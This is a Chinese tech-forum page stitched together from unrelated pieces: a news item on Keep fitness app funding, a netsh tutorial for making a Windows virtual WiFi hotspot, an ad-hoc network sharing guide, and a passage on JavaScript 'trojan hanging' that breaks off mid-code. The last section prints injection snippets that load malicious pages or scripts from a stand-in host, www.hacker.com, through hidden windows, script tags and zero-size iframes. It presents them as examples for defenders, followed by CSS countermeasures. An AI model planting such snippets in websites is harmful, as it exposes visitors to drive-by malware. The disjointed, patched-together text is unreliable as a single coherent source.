喵宅苑 MewoGarden × 技术宅社区II | Z站 Z Station

正文

回复

近日Keep方面确认已获得来自腾讯的C+轮战略投资。Keep上线于2015年2月,自2月份上线至今已完成四轮融资,创始人是王宁。4月初,移动健身平台Keep更新了新版本3.0,目前用户量已突破5000万,月活用户近2000万。

说到产品,Keep是一款内容教学加社交模式的移动健身平台,4月初,移动健身平台Keep更新了新版本3.0,其中加入了跑步和电商两大功能,正式做起电商,由健身工具向运动平台转型。

其实目前市面上有很多运动健身类APP,但是每款产品都有其独特的发展方向,如:Keep、FitTime是以视频教学为代表切入到健身行业中;乐动力以个人健康数据切入;咕咚、悦跑圈以跑步社交为代表;全城热炼是属于O2O健身服务类。

而目前知识问答市场也有分答、知乎、智应、问啊等平台,秋色平分,而智应算是其中较为小众的一类:

Netsh命令是操作系统自身提供的命令行脚本实用工具,它允许用户在本地或远程显示或修改当前正在运行的计算机的网络配置。为了存档、备份或配置其他服务器,Netsh也可以将配置脚本保存在文本文件中。在Windows 2000操作系统或以上版本的系统中,你可以利用内置的网络配置命令——Netsh,来在DOS环境下修改各种网络配置参数。

此后,微软不断对它进行改进,为它增加了一些新的命令集。例如,在Vista和Server 2008中增加了一套WLAN命令,以提供对802.11无线连接和安全设置的管理功能。现在,Win7和Server 2008 R2中又增加了另外的WLAN命令。Netsh命令不仅让你配置本地计算机,而且可以使你运用登录脚本配置多台计算机。

至于"netsh命令"如何使用,这里我就不一一介绍,.今天就只介绍如何用"netsh命令"虚拟WIFI热点,下面就图文并茂详细介绍各命令的调试:

一、首先以要用管理员身份调出"命令提示符"开始-所有程序-附件-右键点击"命令提示符"选用"以管理员身份运行





(1)打开"命令提示符"(有些小白或许还不明白,如果是管理员身份打开的"命令提示符"左上角会显示(管理员:命令提示符))直接输入下面的命令项:netsh wlan set hostednetwork mode=allow如上图

(2)"命令提示符"输入:netsh wlan set hostednetwork ssid=您想要的无线网络的名称 key=您想要设置的密码.记住key前有个空格

例如配置是:netsh wlan set hostednetwork ssid=jk key=12345678密码长度必须为8位或以上,如上图





(3)右点击桌面右下角的"网络"打开网络共享中心–>更改适配器设置,你会发现多了一个Microsoft Virtual wlan Miniport Adapter,这个就是我们刚才虚拟出来的无线网络适配器(图下).关闭此窗口,再打开(同样的方法)右击你的本地连接,也就是你连入网络的有线网卡.选择属性,点击共享,勾选“允许其他网络用户通过此计算机的Internet连接还连接”选项,在下拉菜单中选择刚才建立的虚拟网网络.确定。

(4)在命令提示符中继续输入:netsh wlan start hostednetwork 这一步是开启刚才虚拟的无线网络,这样你的Wifi手机就可以链接到你刚才建的虚拟Wifi网络了但麻烦也就麻烦在这儿,每次你开机要想使用虚拟WIFI热点都要输入这步的命令.



手机下载实图

手机下载实图

到此为止这样一台虚拟的WIFI热点就做成了,只要是你的手机,还是第二台具有WIFI网的电脑都可以接入这个虚拟的WIFI热点。



最后要注意的是,并非所有的网卡都是支持软AP功能的,支持与否得要网卡驱动是否经微软微标认证,品牌机的话99%都可以,在命令提示符中输入:Netsh wlan show drivers

支持的承载网络 : 否 (不支持)不支持软AP(请更新网卡驱动,或用老驱动,一定要是经过微软微标认证的才行)

支持的承载网络 : 是 (支持)支持软AP

目前成功连接上了后但无法上网,有几种可能性,

A)电信最新款的猫(自己百度查下型号看是否带有限制路由功能.内部会限制接入IP/MAC地址台数)

B)网卡类型

C)无线网卡驱动,如果没有经过微软微标认证的话是开启动不了虚拟AP的,解决这个方案的办法很多,网上也很多,升级和用老驱动,万能驱动....

如果出现下面这种无法连接的,请看解决方案

报的是IP错误:你可以使用下面的方法共享Internet连接。

前提:有多台笔记本、其中有一个电脑可是实现Internet连接、当然台机是电脑也可以、前提是你给该电脑买一个外接无线网卡、

过程:

1、在可以实现连接的电脑、先将本地连接、和无限网络连接的共享设置先关掉、没用就不用、

具体实现:(以WIN7系统为例)点击网络--网络和共享中心--更改适配器设置--本地电脑--右键属性--在最上面会看到网络和共享--点击共享--将允许其他网络用户连接此计算机的.....钩去掉 --点击确定、

无线网络连接同上、

2、再次打开网络和共享中心、创建一个计算机对计算机的无限网络

具体实现:点击设置新的连接和网络--选择最下面的计算机对计算机的临时网络--下一步--在设置网络名的时候、下面的加密方式悬着WEP--输入一个5位数密码--进如下一个页面--下面会看到一个推荐设置--点击上面的那个共享internet连接--确定、

3、现在该设置其他的计算机了、

具体实现:点击右下角的无限网络连接--就会找到你刚刚建好的无限网络、点连接--输入密码连接成功--

实现以上过程、恭喜你就可以上网了

IFRAME挂马方式比较早,相应的预防措施也比较多,其中用CSS配合JS脚本进行预防是主流方式。可这种预防方式也存在安全隐患,JS脚本也可以被用来挂马,令人防不胜防。我们下面要介绍反击JS挂马的方法。 文章要点:了解JS挂马方式 文章难度:★★ 学习进程:√ IFRAME挂马 √ JS挂马 CSS挂马 …… HNC网络联盟刘思杨:安全工程师,曾经负责过许多单位的网络安全 许多人认为,只要自己的服务器安全做得足够好,建站程序补丁打得勤快,就能够抵御住所有黑客的攻击。这样做的人肯定是非常多的,可为什么还是有许多网站被黑呢? 一个很重要的原因,就是他们过于相信从第三方网站中下载的整站程序,或者修改版的论坛程序等,而这些程序有些已经被黑客做过手脚,已经植入了后门,此时如果网站站长不熟悉如何查补漏洞,将无异于引狼入室。 比较典型的一个例子是,曾经非常出名的《易想多用户商城 v2.1》(仿淘宝版),被许多黑客窜改过,多个关键页面被植入了后门,然后到处提供下载,导致了许多使用该程序的网站被攻击。因此在隐蔽手段挂马横行的今天,熟悉并掌握隐蔽的挂马方式,是一个安全工程师必备的技能。 JS挂马溯源 古人云:人算不如天算,天算不如暗算(小编:哪个古人这样云过?)。当IFRAME逐渐被黑客滥用的时候,有经验的安全工程师也开始研究相应的对策,一段时间内各种阻止IFRAME挂马的方法不断涌现,其中通用性较高的就是利用CSS配合JS脚本防御IFRAME挂马。 而黑客也发现,很多网站都会让网页调用JS脚本来实现广告等诸多特效,如果将木马挂在JS脚本中,所有调用该JS脚本的网页都等同于被挂上了木马,对于需要肉鸡群的黑客而言是一劳永逸,因此JS脚本挂马逐渐开始被黑客应用。 小百科:JS脚本是JavaScript脚本语言的简称,它是一种面向对象的脚本语言,目前广泛用于动态网页的编程。需要提示大家的是,JavaScript和Java除了语法上有一些相似之处,以及都能够当作网页的编程语言以外,两者是完全不相干的。而JavaScript与Jscript也不同,Jscript是微软为了迎战JavaScript推出的脚本语言。 虽然JavaScript作为给非程序人员的脚本语言向大众推广,但是JavaScript是一门具有丰富特性的语言,它有着和其他编程语言一样的复杂性。实际上,你必须对JS有扎实的理解才能用它来编写比较复杂的程序,作为一名安全工程师,掌握JS脚本在工作中会有很大的帮助。 挂马原理一点通 JS脚本挂马对于黑客而言,可以说优点多得数不过来,首先JS脚本在挂马时可以直接将JS代码写在网页中,也可以通过注入网页,让网站远程调取异地JS脚本。此外,JS挂马插入Web页面的方法有几十种,绝对够菜鸟们眼花缭乱,无从辨别木马在何处。 IFRAME挂马相对于安全工程师而言,如同一个穿着鲜红颜色外衣的劫匪,招摇而扎眼,很容易被发现。但是利用JS挂马就意味着这个劫匪拥有了一张可以随时变换的面孔,而且它还能够随时更换衣服。这样的劫匪在安全工程师搜查时,很容易蒙混过关,导致木马久杀不绝。 JS挂马攻防实录 攻现在最多见的JS挂马方法有两种,一种是直接将JavaScript脚本代码写在网页中,当访问者在浏览网页时,恶意的挂马脚本就会通过用户的浏览器悄悄地打开网马窗口,隐藏地运行(图1),这种方法使用的关键代码如下:

window.open("http://www.hacker.com/木.html","","toolbar=no,location=no,directories=no,status=no,menubar=no,scro llbars=no,width=1,height=1"); 这种代码往往很长,很容易被安全工程师发现,而且没有经验的黑客也喜欢将“width”和“height=”参数设为“0”,但是设置为0后,可能会出现恶意代码不运行的情况。 另外一种JS挂马方式是,黑客先将挂马脚本代码“document.write('')”,写入Windows中的写字板另存为后缀为.js的脚本文件,并上传到自己指定的网址。这时黑客只需要在受害者的网站中写入: <script src="http://www.hacker.com/木马脚本.js"></script> 或者 document.write("<div style='display:none'>") document.write("<iframe src="网页木马地址" width="0" height="0" scrolling="no" frameborder="0"></iframe>") document.write("</div>") 就成功地将木马挂到了对方的网页中了。 小提示:黑客还可以根据情况随机变换插入的JS挂马方法,例如黑客有可能会将脚本写为:<div style="behaviour: url(http://www.hacker.com/木马脚本.js);">或者<if rame src="vbscript:[挂马脚本]">等。 防第一种JS挂马方式,不方便,用得非常少,而第二种JS挂马方式才是当前主流的,所以我们主要针对它进行防御。方法就是阻止Src请求的异地外域的JS脚本,代码如下: iframe{mdy1:expression(this.src='about:blank',this.outerHTML='');} script{mzm2:expression((this.src.toLowerCase().indexOf('http')==0)?document.write('木马被成功隔离!'):'');} 不过这种方法的缺点就是网站的访问者将不能看到被挂了JS木马的相关网页(图2)。

所以我们为安全工程师提供了一段可以中止JS脚本运行的CSS代码,这段代码会让异地外域的JS文件在使用document.write()时,被document.close()强制关闭。这个时侯JS挂马的内容往往还没有来得及写完,只有部分被强制输出了,Writer后面的内容再不会被写入访问者的电脑中,从而起到防范JS脚本挂马的作用。 <title>让JS挂马中止的CSS代码</title> <style type="text/css" id="shudoo"> /*<